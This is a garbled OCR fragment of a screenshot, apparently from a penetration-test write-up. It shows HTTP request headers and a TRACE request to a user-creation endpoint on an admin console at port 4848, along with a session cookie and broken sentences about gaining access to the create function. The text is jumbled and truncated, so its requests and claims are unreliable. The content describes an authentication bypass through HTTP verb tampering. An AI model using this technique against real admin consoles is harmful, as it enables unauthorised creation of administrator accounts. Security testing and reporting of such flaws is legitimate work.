
Accept-Charset: ISO-8859-1,utf-8;q=0.
Proxy-Connection: keep-alive
Referer: http://10.65.78.211:4848/
bare=true
Cookie: JSESSIONID=ada23501f36f1e
This then gave access to the create
resultant POST request be converted
TRACE /common/security/realms/manageUserNew
Host: 10.65.78.211:4848User-Agent: Mozilla/
Referer: http://10.65.78.211:4848
config
Content-Length: 0
Cookie: JSESSIONID=ada23501f36f1e
Pragma: no-cache
Cache-Control: no-cache